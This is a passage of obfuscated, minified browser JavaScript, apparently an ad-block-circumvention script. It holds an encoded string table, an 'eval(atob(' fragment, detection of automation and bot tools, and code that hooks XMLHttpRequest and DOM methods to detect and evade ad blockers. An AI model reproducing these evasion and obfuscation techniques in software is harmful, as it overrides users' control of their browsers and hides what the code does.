Safari/537.36","window.parent.parent.confiant.services().onASTAdLoad","poster","copy","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","gw.geoedge.be","<number-zero-one>","<media-in-parens> [or <media-in-parens>]+","setIsTcfNeeded","<'margin-block-end'>","<'inset-block'>","output","feature","none|always|column|page|spread","DOMParser","notifications","autobild.de","abs( <calc-sum> )","https://cmp.petbook.de","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","compareByGeneratedPositionsDeflated","process","google_ads","adv-space","Unknown type","even","publift","startLine","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","<family-name>#","bz-berlin.de","isElementDisplayNone","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","ads.blogherads.com","getAtruleDescriptor","forEachToken","ignoreInvalidMapping","getAttributeNames","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","insertRule","computerbild.de","[diagonal-fractions|stacked-fractions]","true|false","data-owner","Document_write","allowPrebid","eat","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","/sodar/sodar2","eval(atob('","writeln","childNodes","<page-selector-list>","shouldPageviewOnUrlChange","Window_frames","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","null","rotateY( [<angle>|<zero>] )","www.whatcar.com","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","newcastleworld.com","static.criteo.net","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","api.ootoo.co.kr","/pagead/gen_204?","d2VneWpwenV4MzhxMmE5dm1pZm90","form","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","HTMLTemplateElement",'"googMsgType"',"imprnt-cnt","/recaptcha/api2/aframe","[<length-percentage>|auto]{1,2}|cover|contain","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","this.postMessage(...arguments)","features","Element_classList","visible|auto|hidden","msie","ignore|stretch-to-fit","sp_message_","limit","auto|isolate","[auto|<length-percentage>]{1,2}","responseURL","emit","load-","languages","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","/adsid/integrator.js","maxAge","async","cssRules","scroll|fixed|local","gecko/","edge","<'border-width'>","adSlot","microad.jp","pointer-events","CefSharp","['~'|'|'|'^'|'$'|'*']? '='","HTMLIFrameElement_contentWindow","ad.as.amanad.adtdp.com","navigator.appVersion is undefined","Terminate - not active","` for ","isActive","AnPlusB","base[href]","postMessage","endpoint"," > ","axelspringer.com","signalStatus","cef","throw","Unexpected input","jsHeapSizeLimit","<'flex-shrink'>","<'border-top-color'>{1,2}","inherit","replaceAll","<url>","getAttribute","_map","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","https://consent.programme.tv","; SameSite=Strict","; Priority=High","https://ads.yieldmo.com/exchange/prebid","allocateCursor","Terminate - empty profile","<integer>","https://cmp.fitbook.de","inside|outside","expression","hasFocus","Match","HTMLAnchorElement_attributionSrc","toLowerCase","text/html","circle( [<shape-radius>]? [at <position>]? )","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","/cgi-bin/PelicanC.dll","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","Unknown at-rule descriptor","buildID","cursor","}-token","Document_URL","as_window_id","Generator is already executing.","thenStack","undefined","cdn-exchange.toastoven.net","fXFCPHpgUFpbWUg6MHNqdmFPcA==","iu_parts","Node","onerror","handlers","<'inline-size'>","XMLHttpRequest","orientation","selector","<length-percentage>&&hanging?&&each-line?","socdm.com","<color-stop-length>|<color-stop-angle>","pbjsList","getServices","; SameSite=None","hooked","<url>+","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","[<predefined-rgb-params>|<xyz-params>]","checkAtruleDescriptorName","class extends self.XMLHttpRequest","EventTarget","i|s","dump",", scrollX: ","sdk_version","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","webdriverio","/report","N/A","ad.gt","dvh","some","html","redirected","esp.rtbhouse.com","prod","Google","immediate","circle|ellipse","marker-start","div {}","<declaration>","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","Element_closest","recognizer","ot-","translateX( <length-percentage> )","_sourceRoot","decodeUrl","Value",".end","[auto? [none|<length>]]{1,2}","__hooked_preframe","<number [0,∞]> [/ <number [0,∞]>]?","matched","keys","mediaText","Function","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","isAdBlockerDetected","Integer is expected","className","mod( <calc-sum> , <calc-sum> )","adblock_circumvent_score","https://cmp.osano.com","flatMap","` should contain a prelude","userLanguage","normal|<feature-tag-value>#","ownKeys","ds.uncn.jp","warn","direction","webkitPersistentStorage","__hooked","consumeUntilLeftCurlyBracketOrSemicolon","findIndex","<box>|margin-box","dpcm","Url","-src","XMLHttpRequest_open","originalHostname","driver","setAttributeNS","declarationList","blocking_acceptable_ads","MessageEvent","shouldStorageWaitForTcf","_self","adapi.inlcorp.com","banner-","<frequency>|<percentage>","HTMLLinkElement_href","addAtrule_","drag|no-drag","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","dvmax","hadronid.net","<length>","width|height|block|inline|self-block|self-inline","DOMContentLoaded","https://t.html-load.com","aswift","Percent sign is expected","POST","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","stylesheetUrlsToLoadBeforeHooking","tan( <calc-sum> )","dogdrip.net","Node_baseURI","<geometry-box>#","xlink:href","crwdcntrl.net","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","statusText","computed","PerformanceEntry_name","linear|radial","[<function-token> <any-value>? )]|[( <any-value>? )]","none|<shadow-t>#","channel","skipUntilBalanced","documentElement","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","ad.smaato.net","disallowEmpty","JSON_parse","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","hsl|hwb|lch|oklch","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","<family-name>","logs","cookieless-data.com","navigator.permissions is undefined","delim-token",'"><\/script>',"/negotiate/script-set-value","tag","Bad value `","prevUntil","location","__nightmare","casalemedia.com","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","; Path=","<'position-try-order'>? <'position-try-fallbacks'>","<color>{1,4}","parent","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","<number [0,1]>","https://consent.halifaxcourier.co.uk","gecko","isEmpty","Blocked prebid request for ","Invalid protect url prefix: ","__as_xhr_processed","opr","inventories","createList","parseCustomProperty","ads-refinery89.adhese.com","min( <calc-sum># )","as_debug","8573741755808484570000","invalid url (anchor href set): ","StyleSheet","step-start|step-end|steps( <integer> [, <step-position>]? )","*[id]","pubexchange.com","normal|auto|<position>","!self","normal|<length-percentage>","setAttribute","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","is_limited_ads","https://securepubads.g.doubleclick.net/gampad/ads",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"instance","_file","charCode","privacy-mgmt.com","_ads","none|<shadow>#","onreadystatechange","https://prebid.cootlogix.com/prebid/multi/","getPropertyValue",'javascript:window["contents"]',"https://","Comment","Element_ariaLabel","HTMLScriptElement","body","none|both|horizontal|vertical|block|inline","advertisement-holder","port2","[src*=","Document_querySelectorAll","adunit","em5iZw==","<'border-top-width'>","[CMP Log] Error: ","is_admiral_adwall_rendered","coupang","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","privacy-center.org","padding|border","element display none important","geb","<symbol> <symbol>?","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","none|<position-area>","counter( <counter-name> , <counter-style>? )","__gads=ID=","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","Failed to decode protect-id: id is empty","not_blocking_ads","brave","cache_is_blocking_ads","normal|compact","apply","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","normal|strong|moderate|none|reduced","cqb","HTMLImageElement_attributionSrc","light-dark( <color> , <color> )","<number-one-or-greater>","rubiconproject.com","toSetString","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","CSSStyleDeclaration","getLocationRange","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","urlFilter","ClassSelector","<outline-radius>","startsWith","EOF-token","/filter-fingerprint","c204ZmtocndhOTR5MGV1cGoybnEx","aborted","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","securepubads.g.doubleclick.net","<'border-top-left-radius'>","custom-ident","] by [","mmctsvc.com","auto|<color>","space-between|space-around|space-evenly|stretch","cdn.optimizely.com","protectFetchInput shouldn't be called with non-ReadableStream","<declaration-value>","onorientationchange","child|young|old","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","x-frame-width"," is blocked","ownerNode","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","compact","<bg-clip>#","<masking-mode>#","; HttpOnly",'"><\/script></head><body></body></html>',"ag.dns-finder.com","UNKNOWN","cdn.adapex.io","frameElement","protectedHeader","alphaStr","ops","startColumn","springserve.com","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","HTMLScriptElement_src","<counter-style-name>","browserKind","hasOwnProperty","servenobid.com","https://ad.yieldlab.net/yp","svw","server","char must be length 1","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","backgroundImage","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"requestIdleCallback","text_ad","match.rundsp.com","Range","fo2nsdf","boolean","\n  syntax: ","HTMLAnchorElement_href","hooking started without preframe hooking","visible|hidden","includes","name","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","Performance.network","clickio.com","generated","auto|normal|active|inactive|disabled","<html","themoneytizer.com","none|zoom","reserved2Output","script-src","setPAAPIConfigForGPT","Not a Declaration node","atrule","<integer>|<length>","duration","programme.tv"," used missed syntax definition ","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","start|end|center|stretch","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","XMLHttpRequest_statusText","_sources","JlhEX1FPaE1ybHRwUjFjNHpHClk=","auto|bar|block|underscore","mediatradecraft.com","readable","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","default","most-width|most-height|most-block-size|most-inline-size","gpt_","single|multiple","findValueFragments","si.com","tagNameFilter","mismatchOffset","invalid protect-id prefix: ","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","ad_unit_path","rotateZ( [<angle>|<zero>] )","ats-","ad.360yield-basic.com","invert( <number-percentage> )","<'block-size'>","<custom-ident>|<string>","tagName","rem( <calc-sum> , <calc-sum> )","<xyz-space> [<number>|<percentage>|none]{3}","anymind360.com","admz","window.top.document.domain;","auto|none|scrollbar|-ms-autohiding-scrollbar","onClickAutoRecovery","Wrong node type `","phantomas","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","separate|collapse|auto","<counter-style>|<string>|none","initial","mustIncludeStrings","?version=","https://ib.adnxs.com/ut/v3/prebid","positions","__replaced","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","url(","chained|none","none|<position>#","adnxs.com","<script>","Document_referrer","adChoice","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","https://consent.northantstelegraph.co.uk","a3luYg==","__as_is_ready_state_change_loading","permission","/prebid.js","SyntaxError","/gpt/setup","auto|<integer>{1,3}","sin( <calc-sum> )","<feature-value-declaration>","visit","thatgossip.com","MessageEvent_origin","https://onetag-sys.com/prebid-request","data-meta","defineSlot","<'border-top-style'>","fuseplatform.net","pw-","sessionStorage","ADM (","<'right'>","none|element|auto","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","defineOutOfPageSlot","<'margin-inline'>","size","cssWideKeywords","notificationPermissions signal unexpected behaviour","HTMLLinkElement_rel","; SameSite=Lax","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","img_dggnaogcyx5g7dge2a9x2g7yda9d","campaignId","contents|none","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","connatix.com","auto? [none|<length>]","Equal sign is expected","getLocation","clamp( <calc-sum>#{3} )","data-target","Multiplier","<clip-source>|[<basic-shape>||<geometry-box>]|none","/static/topics/topics_frame.html","replaceChild","data-ignore","https://consent.sunderlandecho.com","headers","sp.","[from-image||<resolution>]&&snap?","svb","edinburghnews.scotsman.com","352066PybgvZ","show|hide","grayscale( <number-percentage> )","as-tester-handler-added","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","script-src-elem","focus/","<'caret-color'>||<'caret-shape'>","Property","endsWith","<string>|<image>|<custom-ident>","domain switched","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","productSub","Node_appendChild","<'left'>","omid_message_method","none|all|<dashed-ident>#","onetag-sys.com","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","20030107","<'flex-basis'>","BotdError","wdioElectron","<grid-line> [/ <grid-line>]{0,3}","saturate( <number-percentage> )","get","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","idSubstring","allowInterstitial","print","onetrust-","none|<track-list>|<auto-track-list>","<'bottom'>","quantumdex.io","gpt_requested_time","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","applySourceMap","exports","anonymous","<length>{1,4}","auto|smooth","before","HTMLVideoElement","Expect an apostrophe","purpose","skipSC","ad-score.com","https://fastlane.rubiconproject.com/a/api/fastlane.json","content","getAttributeKeys","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","method","isArray","Parse error: ","preventDefault","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","nowrap|wrap|wrap-reverse","optable.co","insertBefore","rhino","reversed( <counter-name> )","139341","read-only|read-write|read-write-plaintext-only","hidden","<counter-style-name>|symbols( )","includeHosts","arguments","whale","counters( <counter-name> , <string> , <counter-style>? )","FontFace","SIMID:","HTMLTableCellElement","a-mo.net","s2s.t13.io","<font-stretch-absolute>","isVisibleDocument","substring",".gamezop.com","impactify.media","fetchLater","_grecaptcha_ready","selectorsToForceProtect","lr-tb|rl-tb|tb-rl|lr|rl|tb","Zm1qeA==","<media-in-parens> [and <media-in-parens>]+","findAllFragments",'[id^="div-gpt-"]',"property","v7.5.108","[<ident-token>|'*']? '|'","none|all|[digits <integer>?]","setSourceContent","originalUrl","abgroup","fonts.googleapis.com","<attachment>#","as_console","[<page-selector>#]?","syntaxStack","#adshield","scanSpaces","rlh","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","   ","MAIN","doctype","border","as_","Number, dimension, ratio or identifier is expected","normal|[light|dark|<custom-ident>]+&&only?","https://static.dable.io/dist/plugin.min.js","iterator","IntersectionObserverEntry","richaudience.com","ittpx-asia.eskimi.com","visible|hidden|clip|scroll|auto","gacraft.jp","href","bidder",".pages.dev","height","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","yandex.ru","is_blocking_ads","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl"," is expected","supports","block|inline|run-in","window.top._df.t","stopPropagation","insertAdjacentElement","TkduRThhX3kuRmpZTz00dzNdcDc=","baseURI","once","Block","function","__phantomas","onload","Element_className","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","Operator","LayerList","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","[AdShield API] All cmds executed, ready for new cmds","distinctiveProps","blur( <length> )","adblock_fingerprint","afterend","a-mx.com","knowt.com","splice","kayzen.io","Event_stopImmediatePropagation","protect","pubmatic.com","<single-animation-iteration-count>#","N3k6eDIxOF1VI05DfW5XYU1Te0w=","none|proximity|mandatory","Terminate - profile not found","_version","powerad.ai","aXRoYw==","charCodeAt","<'margin-block-start'>","ellipse( [<shape-radius>{2}]? [at <position>]? )","/cdn/adx/open/integration.html","lijit.com","translateY( <length-percentage> )","[<'view-timeline-name'> <'view-timeline-axis'>?]#","center|start|end|flex-start|flex-end","admaru.net","compareByOriginalPositionsNoSource","bad-url-token","as_location","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","okNetworkStatusCodes","<urange>#","sn-","pageview_id","adma","none|element|text","getConfig","advertisement","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","xg4ken.com","getLocationFromList","pbxai.com","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","<color> <color-stop-length>?","luminance|alpha","<header","Document","consents","applyRatio","content-box|padding-box|border-box","HTMLTableElement","slot","whitespace-token"," is not a constructor or null","lines","attributionsrc",".umogames.com","[<integer [0,∞]> <absolute-color-base>]#","cachedAt","slimerjs","aW5wdXQ=","Document_cookie","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","j7p.jp","jizsl_",'[class^="div-gpt-ad"]',"contentsfeed.com","relative","self","translateZ( <length> )","baseline|sub|super|<svg-length>","from|to|<percentage>|<timeline-range-name> <percentage>","is_acceptable_ads_blocked","[<age>? <gender> <integer>?]","c2shb.pubgw.yahoo.com","/gampad/ads","pos","cmp.osano.com","vendor","head","www.google.com","normal|italic|oblique <angle>{0,2}","[<declaration>? ';']* <declaration>?","domAutomationController","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","parseSourceMapInput","replaceScriptElementAsync","tokenStart","AtrulePrelude","bidswitch.net","merequartz.com","!boolean-group","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","Node_insertBefore","main_richload","window.top.apstag.runtime.callCqWrapper","functionBind","reduceRight","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","input","url-token","https://m1.openfpcdn.io/botd/v","pub.doubleverify.com","matchAtruleDescriptor","FeatureRange","link","HTMLTableRowElement","dvb","adkernel.com","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","top|bottom|block-start|block-end|inline-start|inline-end","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","write","isPropagationStoppedImmediate","shouldHookDomContentLoadedLateListeners","requestAnimationFrame","isVisibleElement","{-token","mask","min","destroySlots","[<line-names>? <track-size>]+ <line-names>?","isBalanceEdge","\n  ","Range_createContextualFragment","forEach","scaleY( [<number>|<percentage>] )","yellowblue.io","sort","lookupTypeNonSC","auto|touch","image-set( <image-set-option># )","atmedia.hu","https://aax.amazon-adsystem.com/e/dtb/bid","mediarithmics.com","normal|[fill||stroke||markers]","atob","drop-shadow( <length>{2,3} <color>? )","Scope","HTMLAnchorElement_ping","createDescriptor","title (english only)","Type of node should be an Object","__fxdriver_evaluate","__fxdriver_unwrapped","cdn.flashtalking.com","<an-plus-b>|even|odd","undertone.com","skewY( [<angle>|<zero>] )","versions","<integer>&&<symbol>","id5-sync.com","__webdriver_script_function","adroll.com","s0.2mdn.net","enums","additionalAdsBait","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","stackadapt.com","medium","original","Element_setAttribute","HTMLTableSectionElement","ad-unit","<color>","Failed to fetch","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","<integer>|auto","targeting","_WEBDRIVER_ELEM_CACHE","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","<color>&&<color-stop-angle>?","refinery89.com","valueOf","consentmanager.net","not expected type of fetch Request: ","none|railed","<'inset-inline-start'>","Response_url","fansided","<'margin-inline-end'>","` is missed","color( <colorspace-params> [/ [<alpha-value>|none]]? )","errorTrace signal unexpected behaviour","Element_querySelector",'[name^="google_ads_iframe"]'];return(a2p=function(){return t})()}(function(t,e){const n=a2q,r=a2p();for(;;)try{if(347627==-parseInt(n(2500))/1*(-parseInt(n(301))/2)+-parseInt(n(1851))/3*(parseInt(n(2762))/4)+-parseInt(n(1345))/5+parseInt(n(1508))/6+-parseInt(n(1837))/7*(parseInt(n(373))/8)+-parseInt(n(1267))/9*(-parseInt(n(2243))/10)+parseInt(n(3375))/11)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const Dz=a2q;var p={9141:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{A:()=>a});let o="",i=r(409);try{var s;o=null!==(s=document[r(1425)][r(2915)](r(876)))&&void 0!==s?s:r(3930);const t=document[r(1425)][r(2915)](r(747))||document[r(1425)][r(2915)](r(419));t&&(i=new URL(t,window[r(3089)][r(3494)])[r(2539)])}catch(t){}const a={version:r(3464),sdkVersion:o,endpoint:i,env:r(2983),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{R0:()=>a,WH:()=>i,qj:()=>s,w4:()=>l,z3:()=>c}),n(2997);const o={appendChild:Node[r(2592)][r(1714)],insertBefore:Node[r(2592)][r(3434)]};function i(t,e){const n=r;e[n(463)]?o[n(3434)][n(2536)](e[n(2247)],t,e[n(463)]):o[n(1714)][n(2536)](e[n(397)],t)}function s(t){const e=r;o[e(1714)][e(2536)](document[e(3601)],t)}function a(t){const e=r,n=document[e(1869)](t[e(3293)]);for(const r of t[e(2828)]())n[e(3121)](r,t[e(2915)](r));return n[e(1548)]=t[e(1548)],n}function c(){const t=r;try{if(null!=window[t(2788)][t(3165)]&&t(1421)===window[t(2788)][t(3165)][t(1421)][t(3248)])return!0}catch(t){}return!1}const l=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(3769)](e(2988));const r=n[e(2883)][0][e(1819)];n[e(2883)][0][e(1819)]=t;const o=n[e(2883)][0][e(1819)];return o===r||o[e(2931)]()===t[e(2931)]()?t:o}catch(e){return t}}},4087:(t,e,n)=>{"use strict";const r=a2q;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>M,jy:()=>v});var o=n(7549),i=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,f;const m=r(1002),p=r(1414);let g=0;function w(){const t=r;return![t(2631),t(2580)][t(2979)]((e=>location[t(2520)][t(3384)](e)))&&!window[t(329)]}function b(){const t=r;return i.A[t(3401)](p)||g[t(1364)]()}async function y(t){const e=r;return e(1910)===i.A[e(3401)](e(2588),!1)||!(!(window[e(3089)][e(415)]+window[e(3089)][e(1076)])[e(3247)](e(3472))&&e(1910)!==i.A[e(3401)](e(3472),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,x(t)[e(1720)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(1169)](p,g[n(1364)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(1169)](p,g[e(1364)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(1910)===i.A[e(3401)](e(2588),!1)||(void 0!==f?f:w()&&![e(978),e(2580)][e(2979)]((t=>location[e(2520)][e(3384)](t)))&&e(1910)===i.A[e(3401)](m)?(A(t)[e(1720)]((t=>{const n=e;f=t,i.A[n(1169)](m,t[n(1364)]())})),!0):(f=await A(t),i.A[e(1169)](m,f[e(1364)]()),f))}async function x(t){return await async function(){const t=a2q;let e=!1;try{const n=document[t(1869)](t(2755));n[t(3121)]("id",t(3685)),document[t(3601)][t(1714)](n),n[t(3121)](t(2066),t(1212));const r=["ad",t(3940),t(3685),t(2814),t(887),t(2768),t(943),t(777),t(3889),t(1256),t(908),t(1536),t(1608),t(1329),t(645),t(3238),t(1263),t(1292),t(1686)];for(const i of r){n[t(3009)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(2474)](n);if(t(3835)===r[t(1808)]||t(3439)===r[t(393)]){o.A[t(2117)](t(1436)),e=!0;break}}document[t(3601)][t(2191)](n)}catch(e){o.A[t(2117)](t(1923)[t(3881)](e))}return e}()?[!0,1]:await async function(){const t=a2q,e=XMLHttpRequest[t(1364)]();return!(!e[t(3247)](t(1850))||!e[t(3247)](t(2967))||(o.A[t(2117)](t(1131)),0))}()?[!0,2]:await async function(t){const e=a2q,n=[];if(t)for(const r of t)e(691)===r[e(3826)]&&n[e(1987)]({url:r[e(2775)]});const r=window[e(3089)][e(2520)][e(3384)](e(2135));return r?n[e(1987)]({url:e(1809)}):(n[e(1987)]({url:e(611),mustIncludeStrings:[e(887)],mustExcludeStrings:[e(283)]}),s.A[e(2214)]()||n[e(1987)]({url:e(285),mustIncludeStrings:[e(716)],mustExcludeStrings:[e(283)]})),(await Promise[e(1749)]([...n[e(484)]((t=>k(t[e(2775)],t[e(3307)],t[e(2695)]))),r?_():q()]))[e(2979)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const e=a2q,n=t[e(3552)]||[],r=await Promise[e(1749)](t[e(2775)][e(484)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2q;if(i(1448)===t[i(3826)]){const t=new XMLHttpRequest;t[i(2489)](i(1173),(()=>{const r=i;4===t[r(271)]&&(t[r(496)]>=200&&t[r(496)]<300||n[r(3247)](t[r(496)])?e():o())})),t[i(2489)](i(1814),(()=>o())),t[i(1084)](i(1456),r),t[i(1683)]()}else if(i(2325)===t[i(3826)])if(s.A[i(2157)]())k(r)[i(1720)]((t=>t?o():e()))[i(1964)](o);else{const t=new Image;t[i(2489)](i(922),(()=>e())),t[i(2489)](i(1814),(()=>o())),t[i(419)]=r}else if(i(1607)===t[i(3826)]){const t=document[i(1869)](i(1607));t[i(2489)](i(922),(()=>e())),t[i(2489)](i(1814),(()=>o())),t[i(419)]=r,document[i(3601)][i(1714)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(2117)](i(2646)[i(3881)](t[i(2775)])),!0):(o.A[i(2117)](i(1599)[i(3881)](t[i(2775)],i(1999))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(2325),url:[e(938),e(1200)]})}async function k(t){const e=r;let n=arguments[e(2074)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(2074)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(3401)]()[e(3883)][e(2536)](window,t);if(r[e(2981)])return!0;if(null===r[e(3140)]&&e(3276)===r[e(3826)])return!0;if(r[e(496)]<200||r[e(496)]>=300)return!0;const o=await r[e(3920)]();if(0===o[e(2074)])return!0;if(!n[e(734)]((t=>o[e(3247)](t))))return!0;if(i[e(2979)]((t=>o[e(3247)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(2117)](e(2463)[e(3881)](t)),!1):(o.A[e(2117)](e(1460)[e(3881)](t,e(3206))),!0)}return!1}async function _(){const t=r,e=document[t(1869)](t(1523)),n=await(0,a.c)(((n,r)=>{const o=t;var 